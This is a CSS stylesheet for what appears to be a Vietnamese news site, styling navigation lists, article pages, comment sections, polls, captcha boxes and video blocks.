 .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 205px; }
 .nav17 > li > div h4{ float: left;margin: 0;padding: 0;}
 .nav17 > li > div h4 > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav17 > li > div h4 > a:hover {  color: #cf2129;  }
 .nav17 > li > div h2{ float: left;margin: 0;padding: 0;}
 .nav17 > li > div h2 > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
 .nav17 > li > div h2 > a:hover {  color: #cf2129;  }
 .nav17 > li > div > p { float: left; height:25px;font-size: 12px; }
.nav18 > li { border-top: 1px dotted #a19c9c; margin-bottom: 6px; padding-top: 4px; float: left; width: 100%;min-height: 48px;overflow:hidden;}
 .nav18 > li:first-child { padding-top: 3px; }
 .nav18 > li > div { float: left; background: url("../images/iconline.png") no-repeat scroll 0 6px transparent; padding-left: 13px; padding-right: 4px; line-height: 16px; }
 .nav18 > li > div h4{ float: left;padding: 0;margin: 0;}
 .nav18 > li > div h4 > a { font-family: Tahoma; font-size: 13px; color: #222; line-height: 16px;font-weight: normal;float: left; }
 .nav18 > li > div h4 > a:hover {  color: #cf2129;  }
.span61 h4{ padding: 5px 0 5px!important;}
.nav16 > li { float: left; padding:0 9px 9px; width: 88px;}
 .nav16 > li > a { line-height: 48px; }
 .nav16 > li > a > img { height: auto; width: auto; padding-top: 7px; }
 .nav16 > li:last-child > a > img { padding-top: 0; }
.nav15 > li { border-bottom: 1px dotted #a19c9c; padding: 2px 10px 8px; float: left;}
 .nav15 > li:last-child { border-bottom: none; padding-bottom: 0px; }
 .nav15 > li > div { padding-top: 7px; width: 135px; }
 .nav15 > li > span { width: 135px; margin-top: 7px; margin-right: 8px; height: 80px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 135px; height:80px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; width: 235px; line-height: 16px; }
 .nav15 > li a:hover{ color: #cf2129;  }
 .nav15 > li > div > p { float: left; height:25px}
.nav10 { float: right; margin-left: 0; margin-bottom: 0;padding-top: 4px;}
 .nav10 > li { float: left; }
 .nav10 > li >h2{ float: left;margin: 0;padding: 0; }
 .nav10 > li > h2 > a { font-size: 10px; font-weight: bold; color: #222222; font-family: Tahoma;  padding:0 4px;  border-right:1px solid #222;float: left;line-height: 14px;}
.nav10 > li:last-child>h2> a {   padding-right:0;  border-right:none; }

 .nav10 > li > span { font-size: 11px; font-weight: bold; color: #222222; font-family: Tahoma; padding: 0 4px; }
.nav101 { float: left; margin-left: 0; margin-bottom: 0;padding-top: 3px;}
 .nav101 > li { float: left; }
 .nav101 > li:last-child >a { border-right:none; }
 .nav101 > li h2 { float: left;margin: 0;padding: 0;line-height: 16px;}
 .nav101 > li h2> a { font-size: 11px; font-weight: bold; color: #222222; font-family: Tahoma;  padding:0 4px;  border-right:1px solid #222;float: left;}
.nav10 > li:last-child h2> a {   padding-right:0;  border-right:none; }
 .nav101 > li > span { font-size: 11px; font-weight: bold; color: #222222; font-family: Tahoma; padding: 0 4px; }
.nav11 > li { border-top: 1px dotted #a19c9c; padding-top: 4px; padding-bottom: 8px; float:left;}
 .nav11 > li > span { width: 96px; margin-top: 4px; margin-right: 6px; height: 70.5px; float:left; overflow:hidden; }
 .nav11 > li > a> img { width: 96px;10px }
 .nav11 > li > div { float: right; width: 347px;/*height: 63px; */}
 .nav11 > li > div > a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; color: #222; padding-top: 2px;width: 100%;line-height: 18px;}
 .nav11 > li > div > p { float: left; font-family: Tahoma; font-size: 13px; color: #222; padding-top: 5px;width: 100%;margin-bottom: 0;line-height: 16px;}
 .nav11 > li > div > a:hover {  color: #cf2129;  }
.nav12{ float: left;}
.nav12 > li { border-top: 1px dotted #a19c9c; padding-top: 6px; padding-bottom: 10px; float:left;}
 .nav12 > li >span { width: 96px; height: 70.5px; overflow:hidden; float:left; margin-right:6px; margin-top:4px; }
 .nav12 > li >span img { width: 96px; }
 .nav12 > li > div { float: right; width: 197px; }
 .nav12 > li > div h4{ margin: 0;padding: 0;float: left;}
 .nav12 > li > div h4 > a { float: left; font-family: Tahoma; font-size: 13px; font-weight: bold; color: #222; padding-top: 2px; line-height: 16px; }
.nav19 > li { padding-top: 6px; padding-bottom: 6px; background: url('../images/option.png') no-repeat scroll center left transparent; padding-left: 20px;}
 .nav19 > li > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; color: #222; padding-top: 2px; }
.nav20 > li { border-top: 1px dotted #a19c9c; padding-bottom: 8px; padding-top: 2px; float: left; width: 100%;}
 .nav20 > li >span { width: 213px;  border: 1px solid #a19c9c; margin-top:9px; height: 159.75px; float:left; overflow:hidden; }
 .nav20 > li >span img { width: 213px; }
 .nav20 > li > div { float: right; width: 440px; }
 .nav20 > li > div > h3{ float: left;margin: 0;padding: 0;}
 .nav20 > li > div > h3 > a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #505956; line-height: 20px;  margin-bottom:6px; }
 .nav20 > li > div > a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #505956; line-height: 20px;  margin-bottom:6px; }
 .nav20 > li > div h2> a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav20 > li > div > p { float: left; font-family: Tahoma; font-size: 14px; color: #222; line-height: 16px; }
 .nav21 > li { border-top: 1px dotted #a19c9c; padding-bottom: 8px; padding-top: 2px; float: left; width: 100%;}
 .nav21 > li >span { width: 159px;  border: 1px solid #a19c9c; height: 119.25px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 159px;height:120px; }
 .nav21 > li > div { float: right; width: 425px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 14px; color: #222; line-height: 16px; text-align:justify; }
 .nav21_npt {display:inline;}
 .nav21_npt > li { margin-right: 12px; float: left;width: 190px;height:350px;}
 .nav21_npt > li img { width: 190px;height:300px; }
 .nav21_npt > li h3> a { float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding-top: 4px; color: #586460; line-height: 20px;  margin-bottom:6px; }
 .nav21_npt > li:last-child{ margin-right: 0px;}
.nav22{ float: left;width: 100%;margin-top: 10px;}
 .nav22 > li { border-top: 1px dotted #a19c9c; float: left; width: 195px; background: url("../skin/iconline.png") no-repeat scroll 3px 9px transparent; padding-left: 15px;}
 .nav22 > li h4{ margin: 0;padding: 0;}
 .nav22 > li h5{ margin: 0;padding: 0;}
 .nav22 > li > h4 a { float: left; font-family: Tahoma; font-size: 13px; padding-top: 2px; color: #222; line-height: 18px;  padding-bottom: 6px;font-weight: normal;}
 .nav22 > li > h5 a { float: left; font-family: Tahoma; font-size: 13px; padding-top: 2px; color: #222; line-height: 18px;  padding-bottom: 6px;font-weight: normal;}
 .nav111{ float: left;width: 100%; padding-bottom:15px;}
 .nav111 > li{ float: left;width: 158px;margin-right: 10px;}
 .nav111 > li:last-child{ margin-right: 0px;}
 .nav111 > li>span{float: left;width: 158px;height: 100px;overflow: hidden;}
  .nav111 > li>span img{height: 100px;width: 158px;};
 .nav111 > li > div { float: right; width: 158px; }
 .nav111 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; padding: 7px 4px ; color: #202020; line-height: 16px;font-weight: bold;}
 .itCatChild{ float: left;width: 100%;}
.itCatChild h2{ padding-top: 0;}
.itCatChild h2 a{ background: url("../skin/icCat.png") no-repeat scroll 5px 9px transparent; border-top: 2px solid #586460; color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; padding-left: 25px; width: 185px;float: left; padding-top: 4px;line-height: 20px;}
.itcatExtension h4{ padding-top: 0;}
.itcatExtension h4 a{ background: url("../skin/icCat.png") no-repeat scroll 5px 9px transparent; border-top: 2px solid #586460; color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; padding-left: 25px; width: 185px;float: left; padding-top: 4px;line-height: 20px;}
.itemChildTop{ float: left;width: 100%;}
.itemChildTop h3{float: left;width: 100%;margin: 0;padding: 0;}
.itemChildTop h3>a{ float: left;width: 210px;}
.itemChildTop>span{ display:block;width: 210px;height: 157.5px;margin-top: 4px;overflow:hidden;}
.itemChildTop>span img{width: 210px;}
.itemChildTop h3>a.alTitle{ float: left;width: 100%;font-size: 13px;color: #222;line-height: 18px;padding-top: 5px;font-weight: bold;}
.boxThamDo > div > div > span { color: #fff; padding: 7px 15px; font-weight: bold; font-size: 14px;}
.boxThamDo > div > div > a { color: #fff; padding: 7px 15px; font-weight: bold; font-size: 14px;}
.opView { background: #a4a9ae; margin-right: 30px; margin-left: 45px; padding: 7px 28px !important;}
.opResult { background: #ed5565;}
.nav13 { background: #ffffff; float:left; margin-bottom:0;}
 .nav13 > li { padding-top: 2px; padding-bottom: 8px; float:left; }
 .nav13 > li >span{ width: 126px; height:94.5px; float:left; overflow:hidden;margin-top: 5px; margin-right: 4px; }
 .nav13 > li >span img{ width: 126px;  }
  .nav13 > li > div { float: right; width: 133px;  }
 .nav13 > li > div > a { float: left; font-family: Tahoma; font-size: 13px; color: #222; padding-top: 2px; line-height: 16px; font-weight: bold; }
.span185 >div> span { width: 183px; height: 137.25px; overflow:hidden; display:block;}
.span185 >div>span img { width: 183px;}
.span185 >div { width: 183px; }
.span215 >div>span { width: 213px; height: 159.75px; overflow:hidden; display:block;}
.span215 >div> span img { width: 213px;}
.span215 >div { width: 213px; }
.span185 > a.aThread { font-family: Tahoma; font-size: 13px; font-weight: bold; color: #202020; padding-top: 6px; float: left; width: 100%;}
.span215 > a.aThread { font-family: Tahoma; font-size: 13px; font-weight: bold; color: #202020; padding-top: 6px;}
.span215 > p:hover { color: #cf2129;}
.span215 > a:hover { color: #cf2129; }
.nav13 > li > div > a:hover { color: #cf2129; }
.nav12 > li > div > a:hover { color: #cf2129; }
.span215 > a.arelate { font-family: Tahoma; font-size: 13px; color: #202020; padding-left: 10px; background: url("../images/iconline.png") no-repeat scroll 0 4px transparent; float: left; line-height: 16px; margin-top: 3px;}
.span185 > a.arelate { font-family: Tahoma; font-size: 13px; color: #202020; padding-left: 10px; background: url("../images/iconline.png") no-repeat scroll 0 4px transparent; float: left; line-height: 18px; margin-top: 5px;}
.nav2 { list-style: outside none none; margin-bottom: 20px; margin-left: 0;}
 .nav2 > li > div { float: right; width: 140px; }
 .nav2 > li > div > a { float: right; font-family: Tahoma; font-size: 12px; font-weight: bold; width: 140px; }
 .nav2 p { font-family: Tahoma; font-size: 12px; font-style: italic; }
.nav1 > li:first-child { padding-top: 8px;}
/*.nav1 > li ,.nav2 > li { padding-top: 8px;}*/
.nav1 p { font-family: Tahoma; font-size: 12px; font-style: italic;}
.boxThoisu { width: 400px;}
 .boxThoisu > div { background: url('../skin/inext.png') no-repeat scroll left center transparent; padding-left: 20px; float: left; }
 .boxThoisu > div>h2{ padding: 0;margin: 0;line-height: 18px;}
 .boxThoisu > div>h2 > a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase;float: left; line-height: 24px}
.boxDSong { width: 670px;}
.boxDSongMenu > div { background: url('../skin/inext.png') no-repeat scroll left center transparent; padding-left: 20px; padding-right: 20px;}
.boxDSongMenu > div h2{ float: left;margin: 0;padding: 0;line-height: 18px;}
.boxDSongMenu > div h2> a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase; }
.boxDSongMenu > div > a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase; }
.boxDSongMenu > div { float: left;}
.boxDSong > div > a { color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold;}
.itemsbox > div { border: 1px solid #cccccc;}
.itemsbox > h2 { background: url("../skin/inext.png") no-repeat scroll 8px 11px #ededed; line-height: 18px;padding: 5px 10px 5px 30px;}
 .itemsbox > h2 > a { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; text-transform: uppercase; }
.itemsbox > h3 { line-height: 16px; min-height: 55px; margin-bottom: 7px;overflow: hidden;padding: 4px 0 0px;}
 .itemsbox > h3 > a { color: #222; font-family: Tahoma; font-size: 13px; font-weight: bold; line-height: 16px; }
 .itemsbox > h3:hover > a { color: #cf2129; }

 .itemsbox > h4.dttinmoi { line-height: 16px; min-height: 32px; margin-bottom: 7px;overflow: hidden;padding: 4px 0 5px;}
 .itemsbox > h4.dttinmoi > a { color: #222; font-family: Tahoma; font-size: 13px; font-weight: bold; line-height: 16px; }
 .itemsbox > h4:hover > a { color: #cf2129; }

.boxgt { border-bottom: 2px solid #fe8f01; width: 323px;}
 .boxgt > div { background-color: #fe8f01; height: 30px; width: 105px; }
 .boxgt > div > a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px; padding-left: 10px; }
.boxtv { width: 300px !important; /*padding-top: 10px;*/}
 .boxtv > div { background: url('../images/iconVideos.png') no-repeat center right #bb0b0b; height: 35px; }
 .boxtv > div > a { color: #fff; font-family: Tahoma; font-size: 15px; font-weight: bold; height: 35px; line-height: 35px; padding-left: 10px; }
.fixposition { position: relative;}
 .fixposition > div > h4 { position: absolute; bottom: 0; left: 0; height: 45px; background: url('../images/bgT.png') no-repeat scroll center center transparent; padding: 0 5px; }
 .fixposition > div > h4 > a { color: #fff; line-height: 18px; }
.boxThamDo { background: #eeeeee;}
 .boxThamDo > h4.icvideo { margin-top: 0; color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; background: url('../skin/icCat.png') no-repeat scroll 5px 9px transparent; padding-left: 28px; border-top: 2px solid #586460;text-transform: uppercase;}
 .boxThamDo > div { background: #fff; margin: 10px; padding: 6px 10px 10px 10px; }
.boxsk { background: #586460; border-bottom: 2px solid #1A391A; border-radius: 6px 6px 0 0;}
 .boxsk > div > h2{ padding: 0;margin: 0;line-height: 26px;}
 .boxsk > div > h2 > a { color: #fff; font-family: Tahoma; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; padding-left: 10px; }
.boxdnn { border-bottom: 2px solid #000; width: 336px;}
 .boxdnn > div { background-color: #000; height: 30px; width: 175px; color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; line-height: 30px; padding-left: 10px; }
.boxftqc { border-bottom: 2px solid #000; width: 700px;}
 .boxftqc > div { background-color: #000; height: 30px; width: 207px; color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; line-height: 30px; padding-left: 10px; }
.boxnhac { border-bottom: 2px solid #fe8f01; width: 323px;}
 .boxnhac > div { background-color: #fe8f01; height: 30px; width: 75px; }
 .boxnhac > div > a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px; padding-left: 10px; }
/*p { text-align: justify;}*/
.span47.fixtop a:hover { text-decoration: none; color: #cf2129;}
.span26 > a:hover { text-decoration: none; color: #cf2129;}
.span27 > a:hover { text-decoration: none; color: #cf2129;}
.span26 img { padding-bottom: 5px;}
.span27 img { padding-bottom: 5px;}
.boxxahoi > div > a:hover, .boxgt > div > a:hover, .boxtt > div > a:hover, .boxgt > div > a:hover, .boxnhac > div > a:hover { text-decoration: none;}
.nav1 > li > div > a:hover { text-decoration: none; color: #cf2129;}
.itsimages {position:relative;}
.adicon { background: url(../images/iconli.png) no-repeat scroll 0 13px rgba(0, 0, 0, 0);}
 .adicon > a { padding-left: 15px; text-decoration: none; font-family: Tahoma; font-size: 12px; }
 .adicon > a:hover { color: #fe8f01; }
.txth4 { color: #000; font-family: Tahoma; font-size: 14px; font-weight: bold;}
 .txth4:hover { text-decoration: none; color: #cf2129; }
.span47.fixtop a { color: #202020;}
.fixtopft { margin-top: 5px;}
.fixbt { padding-bottom: 15px !important;}
.navbar .nav2 > li > a:hover { color: #cf2129;}
.cl { color: #4e80db;}
.span535.fixtop > p { font-family: Tahoma; font-size: 13px; margin: 0; padding: 0;}
h4 { margin-bottom: 0;}
.span75 { position: relative; transition: left 0.6s ease-in-out 0s;}
.subnews { background-color: #f7971f; opacity: 0.8; bottom: 0; left: 0; padding: 15px; position: absolute; right: 0; color: #fff; height: 65px; padding: 0; margin: 0;}
.subnewsh4 { background-color: #f7971f; opacity: 0.8; bottom: 0; left: 0; padding: 15px; position: absolute; right: 0; color: #fff; height: 50px; padding: 0; margin: 0;}
.subnewsh6 { background-color: #f7971f; opacity: 0.8; bottom: 0; left: 0; padding: 15px; position: absolute; right: 0; color: #fff; height: 40px; padding: 0; margin: 0;}
.span75 > img { display: block; line-height: 1;}
.span5 { position: relative; transition: left 0.6s ease-in-out 0s;}
.span25 { position: relative; transition: left 0.6s ease-in-out 0s;}
h3 { margin: 0; padding: 5px 10px;}
h4 { margin: 0; padding-top: 10px;}
h6 { line-height: 15px !important; margin: 0; padding: 5px 5px;}
 h6 > a { color: #fff; text-decoration: none; font-family: Tahoma; font-size: 12px !important; }
/* Trang Chi tiáº¿t */
.boxDetail>h4{font-family:Times News Roman; font-size:20px; color:#222;line-height:28px; padding:10px 0 15px;}
.boxDetail>h1{font-family:Times News Roman; font-size:20px; color:#222;line-height:28px; padding:10px 0 15px;}
div.datetime{color:#65666a;font-family:Tahoma;font-size:12px;font-style: italic;}
.nav301{list-style:none;margin:0;width:100%;float:left;}
.boxDetail>div >ul.nav301>li{float:left; padding-right:10px;}
.boxDetail> span.iddes{color:#222;font-family:Tahoma;font-size:14px;font-weight:bold; padding:5px 0;float:left; width:100%; }
.iddesvideo{color:#222;font-family:Tahoma  !important;font-size:14px;font-weight:bold; padding:5px 0;float:left; width:100%;padding-top: 0 !important;}
.newRelate {float:left; background:#ebf6fd; width:100%; margin-bottom:10px;}
.newRelate ul{list-style:none;margin:0 }
.newRelate ul li{ background: url(../images/6.png) no-repeat scroll 10px center rgba(0, 0, 0, 0);float:left; width:100%;}
.newRelate ul li a { margin-left:20px; border-bottom:1px dotted #ccc; color:rgb(0, 0, 128);float:left;padding:5px 0;font-size: 13px;font-weight: normal;}
.newRelate ul li h2{ margin:0;float:left;padding:0;font-size: 13px;line-height: 20px;}
.Author{text-align:right;color:#222;font-family:Tahoma;font-size:14px;font-weight:bold; }
.boxDetail .content p{ font-family: times;font-size: 14px;}
.boxTinmoi > div { background: url('../images/5.png') no-repeat scroll left center transparent; padding-left: 20px; padding-right: 20px;}
.boxTinmoi > div > a { color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; text-transform: uppercase; }
.newRelateOther {float:left; background:#f3f3f3; width:100%; margin-bottom:10px;}
.newRelateOther ul{list-style:none;margin:0 }
.newRelateOther ul li{ background: url(../images/6.png) no-repeat scroll 10px center #e7e7e7;float:left; width:100%;border-bottom:1px solid #fff;}
.newRelateOther ul li a { margin-left:20px; color:#222;float:left;padding:5px 0;}
.boxtvid>div{background: url('../images/iconVideos.png') no-repeat center right #bb0b0b; height: 35px;}
  .boxtvid > div > a { color: #fff; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height:35px; padding-left:15px; }
 .boxechip> div { background: url("../images/5.png") no-repeat scroll left center transparent !important; }
.iviewTop{background:#eeeeee;float:left;width:100%;}
.nav31{list-style:none;margin:0;background:#fff;float:left;}
.nav31 li{ background: url(../images/IconLine.png) no-repeat scroll 7px 12px rgba(0, 0, 0, 0);float:left; width:100%; border-bottom:1px dotted #ccc; }
.nav31 li:last-child{ border-bottom: none;}
.nav31 li a { margin-left:20px; color:#222;float:left;padding:5px 0;}
.navSearch li:first-child{ border-top: none; }
span.searchCount { color: #222;font-size: 15px;font-weight: bold;line-height: 22px;padding:5px 20px; margin-bottom: 10px;}
.pagesVideo{ padding: 10px;background: #ebf6fd;float: left;width: 650px;margin-top: 10px;margin-bottom: 10px;}
.pagesVideo h4 { color: #505956;font-family: Times;font-size: 20px;line-height: 30px;}
.pagesVideo h2 { color: #505956;font-family: Times;font-size: 20px;line-height: 30px;}
.pagesVideo h1 { color: #505956;font-family: Times;font-size: 20px;line-height: 30px;margin: 0;}
.pagesVideo span.iddes{ margin-top: 10px;font-size: 14px;font-family: Tahoma;font-weight: bold;width: 100%;float: left;margin-bottom: 10px;}
a.aview{ float: right;padding: 6px 15px;background: #acdcfd; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;margin-right: 20px;color: #222;font-style: italic;}
a.aComment{ float: right;padding: 6px 15px;background: #6d84b4; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;color: #fff;font-weight: bold;}
.itemsbox:nth-child(3n+3) { margin-right: 0; }
.binhluan{ float: left; width: 668px; border: 1px solid #ccc; display: inline; margin-bottom: 10px;}
.binhluan h2{ float: left; padding-top: 13px; text-transform: uppercase; font-size: 16px; margin-bottom: 0; padding-bottom: 5px;}
.binhluan .box-binhluan{ background: none repeat scroll 0 0 #f5f5f5; display: inline; float: left; margin-top: 8px; width: 665px;}
.box-thongtin{ float: left; width: 583px; }
.InputCommentReply { width: 595px !important;float: right!important;}
.cmcItem{ width: 523px !important;}
.cmItemChild{ width: 505px !important;}
.cmItemChild textarea{ width: 480px !important;}
.cmItemChild .box-thongtin input[type="text"]{ width: 150px !important;margin-right: 20px;border-radius: 0;}
.cmItemChild .box-thongtin{width: 512px !important;}
#nhapthongtin, #txtName, #txtEmail{ float: left; width: 205px; height: 23px; margin-right: 10px; border: none; background: #f5f5f5; border: #dbdbdb 1px solid; border-radius: 0;}
.box-binhluan textarea{ float: left; width: 550px; height: 45px; border: none; border: #cacaca 1px solid; padding: 15px 15px 10px 15px; font-family: Tahoma; font-size: 14px; margin-top: 5px; border-radius: 0;}
.btn-gui{ float: right;}
.btn-gui a{ background: #6d84b4; padding: 8px 12px; color: #fff; font-weight: bold; line-height: 31px; border-radius: 1px; border: #3b5998; font-family: Tahoma; font-size: 12px;}
.so-binhluan{ float: left; width: 668px; font-size: 12px; font-weight: bold; }
.txt-sbl{ background: none repeat scroll 0 0 #fbfbf3; padding-right: 10px;padding-left: 10px; font-size: 12px; color: #222;}
.list-binhluan{ float: left; width: 668px; }
.so-binhluan{border-bottom: 3px solid #505956;}
.binhluan-1{ background: linear-gradient(to bottom, #ffffff 0px, #ffffff 100%) repeat scroll 0 0 rgba(0, 0, 0, 0); border-bottom: 1px solid #ccc; float: left; padding-top: 5px; width: 668px;}
.binhluan-1:last-child{ border-bottom: 0;}
.binhluan-2{ float: right; width: 270px; background: linear-gradient(to bottom, #f5f5f5 0px, #fbfbf3 100%) repeat scroll 0 0 rgba(0, 0, 0, 0); padding: 15px; border-top: #e1e1e1 1px solid;}
.username{ float: left; font-size: 12px; font-weight: bold; color: #444; width: 100%; padding-bottom: 5px;}
.username span{ color: #dc0303; font-size: 12px; padding-left: 10px; font-weight: normal;}
.btn-bl{ float: right; width: 100%;}
.replycmt{ float: right; width: 80%;}
.btn-traloi{ float: right; background: url('/images/btn-reply.png') no-repeat scroll 0 0; padding-left: 10px; padding-right: 15px;}
.btn-traloi a{ color: #999; font-size: 11px; text-transform: uppercase;}
.btn-traloi:hover{ background: url('/images/btn-reply-hover.png') no-repeat scroll 0 0;}
.btn-traloi a:hover{ color: #000;}
.btn-thich{ float: right; padding-left: 12px; height: 20px; display: inline;}
.btn-thich a{ color: #222; font-size: 12px; }
.btn-thich:hover{}
.btn-thich a:hover{ color: #000;}
.xemthembinhluan{ float: left; margin-bottom: 10px; width: 670px; font-size: 14px; padding: 10px 0; background: url("/Images/linebinhluan.png") no-repeat scroll 0 center #f5f5f5; text-align: center; }
.xemthembinhluan a{ font-size: 13px; font-weight: bold; color: #999; text-transform: uppercase;}
.xemthembinhluan a:hover{ color: #c0320c;}
.xthemtags{ float: left; overflow: hidden;margin-top: 15px;font-weight: bold;background-color: #586460; color: #fff;font-size: 14px;padding: 3px 6px;}
.tags{ background: #fff; float: left; overflow: hidden; padding-bottom: 13px !important; margin-top: 15px;}
.tags a{ background-color: #eee; color: #777; float: left; font-size: 14px; height: 15px; line-height: 15px; margin-left: 5px; padding: 5px;}
/*.tags a:first-child{ background-color: #586460; color: #fff;}*/
.pager >a{ padding: 2px 3px;border: 1px solid #ccc; color: #222; }
 .nav31{ display: none;width: 288px;}
 .nav300 { list-style: none;text-decoration: none; float: left;width: 288px; margin-left: 0; margin-bottom: 0; }
 .nav300>li {font-family: Tahoma; font-size: 15px; color: #586460; line-height: 30px; float: left; padding-right: 8px; padding-left: 27px; font-weight: bold; }
 .activeItem{background: url('../skin/inext.png') no-repeat scroll 5px center #fff;}
 .itemViewBox{ width: 288px !important;padding: 6px;border-top: 2px solid #586460;}
 .eventTop>a>img{margin-top:10px; border:1px solid #ccc;}
.eventTop>a{ color: #586460; float: left; font-family: Tahoma; font-size: 18px; font-weight: bold; line-height: 24px; margin-bottom: 10px; padding-top: 4px;}
.rss{ font-size: 13px;}
.rss p{ padding: 5px;}
.bold{ font-weight: bold;}
.rss ol{ padding: 5px 5px 5px 50px;}
.rss table{ border-collapse: collapse;}
.clear{ clear: both;}
#newswrap { float: left; min-height: 100px; overflow: hidden; position: relative; width: 666px;}
.rss th { background: none repeat scroll 0 0 #c0c0c0; font-weight: bold; padding: 6px;}
.rss td { padding: 6px;}
.rss td.odd { background: none repeat scroll 0 0 rgb(255, 255, 255);}
.rss td.even { background: none repeat scroll 0 0 rgb(225, 226, 227);}
.cateName { background: rgba(0, 0, 0, 0); height: 40px; overflow: hidden;}
.cateName .cateLvl1 { color: #999999; font-size: 30px; line-height: 26px;}
.newhots{ background: #586460 !important;}
#simplemodal-container a.modalCloseImg { background: url("/Images/x.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0); cursor: pointer; display: inline; height: 29px; position: absolute; right: -18px; top: -15px; width: 25px; z-index: 3200;}
#simplemodal-overlay { background-color: #000;}
#simplemodal-container { background-color: #333; border: 4px solid #444; padding: 12px;}
.itemVideo{ position: relative;}
.itemVideo>div{width:213px; height:120px; overflow:hidden; display:block;}
.itemVideo span{ width: 40px;height: 40px;position: absolute;top: 30%;left: 42%;}
.vmc_ads_viewport{z-index:1 !important;}
h2.sapo{color: #222; float: left; font-family: Tahoma; font-size: 14px; font-weight: bold; padding: 5px 0; width: 100%;}
 .survey input[type="radio"] { margin-top: 0!important;margin-right: 10px!important;}
 .survey p:first-child{ margin-top: 7px;}
 .input-group-btn .btn{ background: none;border: none;}
 .input-group input[type="text"]{ /*background: url('/images/boxsearch.png') no-repeat scroll 0 0 transparent;*/border: none !important;}
 .avatarComment{ float: left;width: 50px;padding: 10px;}
 .cmItem{ float: left;width: 570px;padding:5px 10px 5px 0;}
 .traloi>a>span{ color: #222 !important;font-size: 12px;}
 .btn-bl >a{}
 .btn-bl .traloi{ width: 50px;float: right;background: url("/Images/traloi.png") no-repeat scroll 0 6px transparent;padding-left: 13px;}
 .btn-thich a span{ color: red;}
 .nd-bl{ color: #444;font-size:12px;}
 .listTop { float: left;width: 100%;padding-top: 5px;}
 .pview{ float: right;margin-right: 10px;}
 .pview a{ float: left; background: none repeat scroll 0 0 #6d84b4; border: medium none #3b5998; border-radius: 1px; color: #fff; font-family: Tahoma,Geneva,sans-serif; font-size: 12px; font-weight: bold; padding: 4px 12px;}
 .iPhoto{ float: left;width: 100%; padding-top: 10px}
 .iPhoto img{ margin: 0 auto; display: block}
 .iPhoto p{ margin: 0 auto;text-align: center;line-height: 20px;padding: 5px 0;font-size: 11px;color: rgb(0, 0, 128);font-style: italic;width:600px;}
 #divfirst h2 { font-size: 15px; line-height: 20px;}
.boxDetail img { /*display: block; */margin: 0 auto;}
.boxDetail p img { display: block;margin-top: 10px !important;}
.vmcplayerzone { float: left;width: 100%;padding: 10px 0;}
.vmcplayerzone>div{ margin: 0 auto;width: 450px !important;height: 300px !important;}
.footerBlue{height: 37px !important;}
.navbar .fnav > li > a { padding: 6px 7px 6px !important;}


.ctDetatilS>div> table.picture{float:left;margin-bottom: 10px;}
.boxguibai{ border: 1px solid #586460;float: left;}
.boxguibai span.bgbspan{ background: #0088cc;padding: 6px 9px;float: left;width: 280px;color: #fff;line-height: 18px;font-size: 13px;font-family: Tahoma;text-align: center;}
.boxguibaicontent{ padding: 9px;float: left;width: 280px;}

/*Box captcha*/
#recaptcha_image{ width: 240px!important;}
.recaptcha_image_cell{ width: 270px !important;}
.boxguibaicontent>#recaptcha_widget_div>#recaptcha_area>#recaptcha_table{ width: 280px !important;}
#recaptcha_area .recaptchatable .recaptcha_r1_c1{ height: 8px;}
.recaptchatable .recaptcha_r2_c1{ width: 18px !important;}
.bgbote{ font-size: 11px;line-height: 14px;}
.usgb{ padding: 3px 10px;background: gray}
.btguibai{ width: 270px;margin: 10px auto;margin: 10px auto;text-align: center;}

.news-content img{
	max-weigth:650px;
	display:block;
	margin:0 auto;
	border:5px solid #fff;}
.ctDetatilS p{ margin-top: 10px;color: #222; font-size: 14px;}
.ctDetatilS p>span{color: #222; font-size: 14px;}
.ctDetatilS div>span { font-size: 14px;}
.ctDetatilS div.content{ float: left;}
.ctDetatilS table{}
/*.ctDetatilS table td{ text-align: center;}*/
.floatLeft {
    float: left;
    text-align: center;
    width: 100%;
}
